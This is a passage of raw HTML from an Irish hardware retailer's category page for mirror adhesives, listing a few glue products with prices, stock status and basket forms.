                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-before"><a href="/just-in.html"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;500&#x20;200&quot;&#x20;width&#x3D;&quot;500&quot;&#x20;height&#x3D;&quot;200&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/wysiwyg/Lenehans_mobile_menu_banner.png" width="500" height="200" alt=""></a></div><div class="ox-menu__block-after"><p><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;150&#x20;150&quot;&#x20;width&#x3D;&quot;150&quot;&#x20;height&#x3D;&quot;150&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/ca/l-logo.png" alt="" width="150" height="150"></p>
<div style="padding: 0 10px;">Need Help? 01-873 0466<br>or customerservices@lenehans.ie.</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
	<div class="header-banner header-banner-below header-banner-flex banner-columns-1">
					<div class="container banner-wrap">
				<div class="container">
        <div class="row centered-iblocks -stretch" style="min-height: 20px;">
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="35px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
                        <<path d="M501.6 4.186c-7.594-5.156-17.41-5.594-25.44-1.063L12.12 267.1C4.184 271.7-.5037 280.3 .0431 289.4c.5469 9.125 6.234 17.16 14.66 20.69l153.3 64.38v113.5c0 8.781 4.797 16.84 12.5 21.06C184.1 511 188 512 191.1 512c4.516 0 9.038-1.281 12.99-3.812l111.2-71.46l98.56 41.4c2.984 1.25 6.141 1.875 9.297 1.875c4.078 0 8.141-1.031 11.78-3.094c6.453-3.625 10.88-10.06 11.95-17.38l64-432C513.1 18.44 509.1 9.373 501.6 4.186zM369.3 119.2l-187.1 208.9L78.23 284.7L369.3 119.2zM215.1 444v-49.36l46.45 19.51L215.1 444zM404.8 421.9l-176.6-74.19l224.6-249.5L404.8 421.9z" transform="translate(-9)"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6"><a href="/knowledge-base/delivery-schedule--times-/">Same Day Dispatch</a></div>
                     <div class="text desc std">On over 30,000 products</div>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="45px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 49 35" style="enable-background:new 0 0 49 35;" xml:space="preserve">
                            <path d="M40,28c0.6,0,1.2,0.3,1.6,0.8l0.4,0.6V30c0,1.1-0.9,2-2,2s-2-0.9-2-2v-0.6l0.4-0.6C38.8,28.3,39.4,28,40,28 M35,0H0v30h6
                                    c0,2.8,2.2,5,5,5s5-2.2,5-5h16h3c0,2.8,2.3,5,5,5s5-2.3,5-5h4V17h-4V9H35V0L35,0z M3,27V3h29v6v8v10H15c-0.9-1.2-2.3-2-4-2
                                    s-3.1,0.8-4,2H3L3,27z M35,17v-5h7v5H35L35,17z M35,27v-7h11v7h-2c-0.9-1.2-2.3-2-4-2s-3.1,0.8-4,2H35L35,27z M11,32
                                    c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S12.1,32,11,32L11,32z"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6">Free Delivery</div>
                    <div class="text desc std">For all orders over €60</div>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="40px" data-name="a2-cc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path d="M0 155.2C0 147.9 2.153 140.8 6.188 134.7L81.75 21.37C90.65 8.021 105.6 0 121.7 0H518.3C534.4 0 549.3 8.021 558.2 21.37L633.8 134.7C637.8 140.8 640 147.9 640 155.2C640 175.5 623.5 192 603.2 192H36.84C16.5 192 .0003 175.5 .0003 155.2H0zM64 224H128V384H320V224H384V464C384 490.5 362.5 512 336 512H112C85.49 512 64 490.5 64 464V224zM512 224H576V480C576 497.7 561.7 512 544 512C526.3 512 512 497.7 512 480V224z"/>
    <rect x="24" y="25" width="11" height="2"/>
    <rect x="37" y="25" width="5" height="2"/>
</svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6">Click & Collect</div>
                    <div class="text desc std"><a title="Nationwide Pick up" href="/nationwide-pick-up">Collect from over 900 locations</a></div>
                </div>
            </div>
            <div class="iblock">
            <div class="icon-wrapper">
                    <svg width="45px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 50 34" style="enable-background:new 0 0 50 34;" xml:space="preserve">
                    <polygon points="46.6,10.2 42,14.8 42,3 42,0 10,0 7,0 7,3 7,11 10,11 10,3 39,3 39,14.7 34.5,10.2 32.4,12.3 39,19 39,19 42,19
                            42,19 48.7,12.3 "/>
                    <polygon points="39,31 10,31 10,19.3 14.4,23.8 16.6,21.7 10,15 10,15 7,15 7,15 0.2,21.7 2.4,23.8 7,19.2 7,31 7,34 38.7,34 42,34
                            42,31 42,23 39,23 "/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6">Hassle Free Returns</div>
                    <div class="text desc std">Simple Hassle Free Returns</div>
                </div>
            </div>
        </div>
    </div>			
			</div>
			</div>	
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.lenehans.ie/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category3252">
                            <a href="https://www.lenehans.ie/hardware-diy.html"
                   title="">
                    Hardware &amp; DIY                </a>
                        </li>
                    <li class="item category3100">
                            <a href="https://www.lenehans.ie/hardware-diy/diy.html"
                   title="">
                    DIY Materials &amp; Safety                </a>
                        </li>
                    <li class="item category3306">
                            <a href="https://www.lenehans.ie/hardware-diy/diy/glues-adhesives.html"
                   title="">
                    Glues &amp; Adhesives                </a>
                        </li>
                    <li class="item category3966">
                            <strong>Mirror Adhesive</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Mirror Adhesive</span>    </h1>



    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div class="columns"><div class="column main">		<div id="ox_SCIk7wt2Uw9mgq5C2zbM8YfkC5R417Re8f057" class="block widget block-products-list grid products-grid__layout-default&#x20;products-grid__buttons-below&#x20;secondary-top-right&#x20;product-columns-5&#x20;product-columns-l-4&#x20;product-columns-m-3&#x20;product-columns-s-2&#x20;title--align-left&#x20;align-details-center&#x20;&#x20;&#x20;owl-dots--align-left&#x20;owl-nav--position-left-right&#x20;title--align-left&#x20;&#x20;title--sideline&#x20;&#x20;">
			 			<div class="block-title title-h3">
				 
					<h3>Best Sellers</h3>
				 
							</div>
				<div class="block-content">
			<div class="products-grid__details-bottom products-grid grid">
				<div class="product-items owl-carousel widget-product-grid" data-role="product-owlCarousel" data-mage-init='{"OXowlCarousel":{"itemClass":"product-item","margin":0,"loop":false,"dots":false,"nav":true,"items":5,"autoplay":false,"autoplayTimeout":5000,"autoplayHoverPause":false,"lazyLoad":true,"rewind":true,"responsive":{"0":{"items":2},"640":{"items":3},"1025":{"items":4},"1160":{"items":5}}}}'>
																												<div class="product-item-info ">
							<div class="product-grid__image-wrapper">
								<a href="https://www.lenehans.ie/soudal-mirror-fix-290ml-white.html" class="product-item-photo">
																		
<span class="product-image-container"
	  style="width:340px;">
    <span class="product-image-wrapper"
		  style="padding-bottom: 100%;">
        <img class="product-image-photo owl-lazy"
			 										src="https://www.lenehans.ie/static/version1767863553/frontend/Olegnax/a2_child/en_IE/Olegnax_Core/images/preloader-img.svg"
			 data-src="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/s/o/soudal_mirror_fix_290ml_-_white.jpg"
			 width="340"
			 height="340"
			 alt="Soudal Mirror Fix 290ml - White"/></span>
</span>
	
								</a>
																							</div>
							<div class="product-grid-overlay"></div>
                            <div class="product-item-details -top">
                                                                                                                                    <div class="ox-product-grid__categories"><a href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/sealants-and-adhesives/adhesives.html" class="ox-product-grid__category-link">Adhesives</a></div>
                                                                                                    <strong class="product-item-name">
                                        <a title="Soudal Mirror Fix 290ml - White"
                                           href="https://www.lenehans.ie/soudal-mirror-fix-290ml-white.html"
                                           class="product-item-link">
                                            Soudal Mirror Fix 290ml - White                                        </a>
                                    </strong>
                                
                            </div>
                            <div class="product-item-details -footer">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="284644" data-price-box="product-id-284644">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-284644-"                data-price-amount="16.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€16.99</span></span>
        </span>

</div>                                                                                                                                
                                
                                                                                                            <div class="product actions product-item-actions">
                                            <div class="actions-primary">
                                                                                                <form data-role="tocart-form" data-product-sku="132437" action="https://www.lenehans.ie/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvaGFyZHdhcmUtZGl5L2RpeS9nbHVlcy1hZGhlc2l2ZXMvbWlycm9yLWFkaGVzaXZlLmh0bWw~/product/284644/" method="post">
                                                    <input type="hidden" name="product" value="284644">
                                                    <input type="hidden" name="uenc" value="[base64]~">
                                                    <input name="form_key" type="hidden" value="FGOofgInUfUG32eO" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Basket"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Basket</span>
                                                    </button>
                                                </form>
                                            </div>
                                        </div>
                                                                                                </div>
						</div>
															</div>
			</div>
				</div>
						
					</div>
<input name="form_key" type="hidden" value="FGOofgInUfUG32eO" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

    <div class="ox-layerednavigation-product-list-wrapper">            <div class="toolbar toolbar-products flex-row" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":40,"url":"https:\/\/www.lenehans.ie\/hardware-diy\/diy\/glues-adhesives\/mirror-adhesive.html","formKey":"FGOofgInUfUG32eO","post":false}}'>
        					<div class="filters-action">
            <div class="icon" aria-label="Filters">
            <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-filters&#x20;&#x20;a2-icon--filters3" 
            width="20" height="20" 
            viewBox="0 0 20 20" 
            style="width:20px; height:20px;"><polygon stroke="none" points="20,13 9,13 9,15 20,15"/><polygon stroke="none" points="11,5 0,5 0,7 11,7"/><path stroke="none" d="M17,3c-1.7,0-3,1.3-3,3s1.3,3,3,3s3-1.3,3-3S18.7,3,17,3z M17,7.5c-0.8,0-1.5-0.7-1.5-1.5s0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5 S17.8,7.5,17,7.5z"/><path stroke="none" d="M3,11c-1.7,0-3,1.3-3,3s1.3,3,3,3s3-1.3,3-3S4.7,11,3,11z M3,15.5c-0.8,0-1.5-0.7-1.5-1.5s0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5	S3.8,15.5,3,15.5z"/></svg>        </div>
        <span class="label">Filters</span> 
    <span class="filter-current-count"></span>
</div>			<div class="flex-left d-flex align-items-center">
				<div class="filters-toggle filters-toggle-show js-filters-toggle hide-on-tablet hide-on-mobile">
    <div class="action show-filters">
                    <div class="icon" aria-label="Show&#x20;Filters">
                <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-filters&#x20;&#x20;a2-icon--filters3" 
            width="20" height="20" 
            viewBox="0 0 20 20" 
            style="width:20px; height:20px;"><polygon stroke="none" points="20,13 9,13 9,15 20,15"/><polygon stroke="none" points="11,5 0,5 0,7 11,7"/><path stroke="none" d="M17,3c-1.7,0-3,1.3-3,3s1.3,3,3,3s3-1.3,3-3S18.7,3,17,3z M17,7.5c-0.8,0-1.5-0.7-1.5-1.5s0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5 S17.8,7.5,17,7.5z"/><path stroke="none" d="M3,11c-1.7,0-3,1.3-3,3s1.3,3,3,3s3-1.3,3-3S4.7,11,3,11z M3,15.5c-0.8,0-1.5-0.7-1.5-1.5s0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5	S3.8,15.5,3,15.5z"/></svg>            </div>
                <span class="label">Show&#x20;Filters</span>
    </div>
    <span class="filter-current-count"></span>
</div>
				<div class="toolbar-sorter sorter">
    <div class="js-toolbar-switch">
	<label class="sorter-label" for="sorter">Sort By</label> 
										<label class="current">
					Position				</label>
							
        							
        							
        	<div  class="js-toolbar-dropdown sorter-options" id="sorter" >
                    <div data-role="sorter" data-value="position"
                                    selected="selected"
                                >
				Position            </div>
                    <div data-role="sorter" data-value="name"
                                >
				Product Name            </div>
                    <div data-role="sorter" data-value="price"
                                >
				Price            </div>
            </div>
	</div>
            <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" 
            viewBox="0 0 14 14" 
            style="width:14px; height:14px;"><polygon points="12.7,6.3 7,0.6 1.3,6.3 2.8,7.7 6,4.5 6,13 8,13 8,4.5 11.2,7.7 "/></svg><span>Set Descending Direction</span>
        </a>
    </div>
				<div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" 
            viewBox="0 0 20 20" 
            style="width:20px; height:20px;"><path d="M7,2v5H2V2H7 M8,0H1C0.4,0,0,0.4,0,1v7c0,0.6,0.4,1,1,1h7c0.6,0,1-0.4,1-1V1C9,0.4,8.6,0,8,0L8,0z"/><path d="M18,2v5h-5V2H18 M19,0h-7c-0.6,0-1,0.4-1,1v7c0,0.6,0.4,1,1,1h7c0.6,0,1-0.4,1-1V1C20,0.4,19.6,0,19,0L19,0z"/><path d="M7,13v5H2v-5H7 M8,11H1c-0.6,0-1,0.4-1,1v7c0,0.6,0.4,1,1,1h7c0.6,0,1-0.4,1-1v-7C9,11.4,8.6,11,8,11L8,11z"/><path d="M18,13v5h-5v-5H18 M19,11h-7c-0.6,0-1,0.4-1,1v7c0,0.6,0.4,1,1,1h7c0.6,0,1-0.4,1-1v-7C20,11.4,19.6,11,19,11L19,11z"/></svg>				<span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" 
            viewBox="0 0 20 20" 
            style="width:20px; height:20px;"><path d="M7,2v5H2V2H7 M8,0H1C0.4,0,0,0.4,0,1v7c0,0.6,0.4,1,1,1h7c0.6,0,1-0.4,1-1V1C9,0.4,8.6,0,8,0L8,0z"/><path d="M7,13v5H2v-5H7 M8,11H1c-0.6,0-1,0.4-1,1v7c0,0.6,0.4,1,1,1h7c0.6,0,1-0.4,1-1v-7C9,11.4,8.6,11,8,11L8,11z"/><polygon points="20,1 11,1 11,3 20,3 20,1"/><polygon points="18,5 11,5 11,7 18,7 18,5"/><polygon points="20,12 11,12 11,14 20,14 20,12"/><polygon points="18,16 11,16 11,18 18,18 18,16"/></svg>				<span>List</span>
            </a>
                        </div>
			</div>
				<div class="flex-right d-flex align-items-center">
			<div class="toolbar-amount" id="toolbar-amount">
    <div class="amount-wrap">        <span class="toolbar-number">4</span> Items    	</div>
		<div class="amount-count-line"><span style="width: 100%;"></span></div>
</div>
			<div class="field limiter js-toolbar-switch">
    <label class="label" for="limiter">
        <span>Show</span>
			                <span class="current">
                    40                </span>
            			<span class="limiter-text">per page</span>
    </label>
	<div id="limiter" class="limiter-options js-toolbar-dropdown">
					<div data-role="limiter" data-value="10">
								10			</div>
					<div data-role="limiter" data-value="20">
								20			</div>
					<div data-role="limiter" data-value="40"				selected="selected">
								40			</div>
					<div data-role="limiter" data-value="80">
								80			</div>
					<div data-role="limiter" data-value="100">
								100			</div>
					<div data-role="limiter" data-value="all">
								All			</div>
			</div>
</div>
		</div>
            </div>
				    
        <div class="products wrapper grid&#x20;show-review-count&#x20;quickview-bottom-left&#x20;thumb-slider-on&#x20;products-grid__layout-default&#x20;align-details-center&#x20;product-columns-6&#x20;product-columns-s-2&#x20;product-columns-m-4&#x20;product-columns-l-5&#x20;products-grid__style6&#x20;products-grid__details-bottom&#x20;products-grid__big-btns products-grid">
                <ol class="products list items product-items">
                        								
								
								                <li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_284644"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
							<a href="https://www.lenehans.ie/soudal-mirror-fix-290ml-white.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container product-image-container-284644-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/s/o/soudal_mirror_fix_290ml_-_white.jpg" width="340" height="340" alt="Soudal&#x20;Mirror&#x20;Fix&#x20;290ml&#x20;-&#x20;White"/></span>
</span>
<style>.product-image-container-284644-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-284644-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-284644-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>							</a>

							<div class="product-item-inner">
								<a href="https://www.lenehans.ie/soudal-mirror-fix-290ml-white.html" title="Soudal Mirror Fix 290ml - White" aria-label="View Product" class="overlay-link">Soudal Mirror Fix 290ml - White</a>
															</div>

													</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details -top actions-stretch">
							                            														<div class="ox-product-grid__categories">
								<a href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/sealants-and-adhesives/adhesives.html" class="ox-product-grid__category-link">Adhesives</a>
							</div>
							
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.lenehans.ie/soudal-mirror-fix-290ml-white.html">
									Soudal Mirror Fix 290ml - White								</a>
							</strong>
                                                        
										
																	<div class="stock-info-block">
										<div class="stock available"><span>In stock</span></div>
									</div>
															
													</div>
						<div class="product details product-item-details -footer actions-stretch actions-stretch-2edges">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="284644" data-price-box="product-id-284644">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-284644"                data-price-amount="16.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€16.99</span></span>
        </span>

</div>															<div class="product actions product-item-actions show-text">
																			<div data-role="add-to-links" class="actions-secondary">
																							    <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.lenehans.ie\/wishlist\/index\/add\/","data":{"product":284644,"uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvaGFyZHdhcmUtZGl5L2RpeS9nbHVlcy1hZGhlc2l2ZXMvbWlycm9yLWFkaGVzaXZlLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Add to Wish List</span>
    </a>
																					</div>
																												<div class="actions-primary">
										<a class="button quick-view secondary bordered naked ox-quickview-button" data-quickview-url="https://www.lenehans.ie/ox_quickview/catalog_product/view/id/284644/" href="#"><span>Quickview</span></a>																																<form data-role="tocart-form"											
												data-mage-init='{"catalogAddToCart": {}}'
												data-product-sku="132437"
												action="https://www.lenehans.ie/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvaGFyZHdhcmUtZGl5L2RpeS9nbHVlcy1hZGhlc2l2ZXMvbWlycm9yLWFkaGVzaXZlLmh0bWw~/product/284644/"
												method="post">
																																				<input type="hidden"
													name="product"
													value="284644">
												<input type="hidden"
													name="uenc"
													value="[base64]~">
												<input name="form_key" type="hidden" value="FGOofgInUfUG32eO" />												<button type="submit"
														title="Add&#x20;to&#x20;Basket"
														class="action tocart primary"
														disabled>
													<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Basket</span>
												</button>
											</form>
																			</div>
																	</div>
													</div>
					

					                </div>
                                            								
								
								                </li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info &#x20;product-item-unavailable"
					 id="product-item-info_175572"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
							<a href="https://www.lenehans.ie/loctite-rear-view-mirror-bonder-0-5.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container product-image-container-175572-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/l/o/loctite_rear_view_mirror_bonder_0.5ml.jpg" width="340" height="340" alt="Loctite&#x20;Rear&#x20;View&#x20;Mirror&#x20;Bonder&#x20;0.5ml"/></span>
</span>
<style>.product-image-container-175572-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-175572-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-175572-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>							</a>

							<div class="product-item-inner">
								<a href="https://www.lenehans.ie/loctite-rear-view-mirror-bonder-0-5.html" title="Loctite Rear View Mirror Bonder 0.5ml" aria-label="View Product" class="overlay-link">Loctite Rear View Mirror Bonder 0.5ml</a>
															</div>

													</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details -top actions-stretch">
							                            														<div class="ox-product-grid__categories">
								<a href="https://www.lenehans.ie/hardware-diy/diy/glues-adhesives/mirror-adhesive.html" class="ox-product-grid__category-link">Mirror Adhesive</a>
							</div>
							
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.lenehans.ie/loctite-rear-view-mirror-bonder-0-5.html">
									Loctite Rear View Mirror Bonder 0.5ml								</a>
							</strong>
                                                        
															<div class="stock-info-block">
									<div class="stock unavailable"><span>Out of stock</span></div>
								</div>
							
													</div>
						<div class="product details product-item-details -footer actions-stretch actions-stretch-2edges">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="175572" data-price-box="product-id-175572">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-175572"                data-price-amount="9.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€9.99</span></span>
        </span>

</div>															<div class="product actions product-item-actions show-text">
																			<div data-role="add-to-links" class="actions-secondary">
																							    <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.lenehans.ie\/wishlist\/index\/add\/","data":{"product":175572,"uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvaGFyZHdhcmUtZGl5L2RpeS9nbHVlcy1hZGhlc2l2ZXMvbWlycm9yLWFkaGVzaXZlLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Add to Wish List</span>
    </a>
																					</div>
																												<div class="actions-primary">
										<a class="button quick-view secondary bordered naked ox-quickview-button" data-quickview-url="https://www.lenehans.ie/ox_quickview/catalog_product/view/id/175572/" href="#"><span>Quickview</span></a>																			</div>
																	</div>
													</div>
					

					                </div>
                                            								
								
								                </li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info &#x20;product-item-unavailable"
					 id="product-item-info_168277"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">
							<a href="https://www.lenehans.ie/everbuild-mirror-mate-sealant-and-adhesive-c3.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container product-image-container-168277-340-340">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;340&#x20;340&quot;&#x20;width&#x3D;&quot;340&quot;&#x20;height&#x3D;&quot;340&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/8ead48f4d9dc504f521f617972d27952/m/i/mirror_mate.jpg" width="340" height="340" alt="Everbuild&#x20;Mirror&#x20;Mate&#x20;Sealant&#x20;and&#x20;Adhesive&#x20;C3"/></span>
</span>
<style>.product-image-container-168277-340-340 {
    width: 340px;
    height: auto;
    aspect-ratio: 340 / 340;
}
.product-image-container-168277-340-340 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-168277-340-340 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>							</a>

							<div class="product-item-inner">
								<a href="https://www.lenehans.ie/everbuild-mirror-mate-sealant-and-adhesive-c3.html" title="Everbuild Mirror Mate Sealant and Adhesive C3" aria-label="View Product" class="overlay-link">Everbuild Mirror Mate Sealant and Adhesive C3</a>
															</div>

													</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details -top actions-stretch">
							                            														<div class="ox-product-grid__categories">
								<a href="https://www.lenehans.ie/hardware-diy/hardware/fixings/brackets/mirror-brackets.html" class="ox-product-grid__category-link">Mirror Brackets</a>
							</div>
							
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.lenehans.ie/everbuild-mirror-mate-sealant-and-adhesive-c3.html">
									Everbuild Mirror Mate Sealant and Adhesive C3								</a>
							</strong>
                                                        
															<div class="stock-info-block">
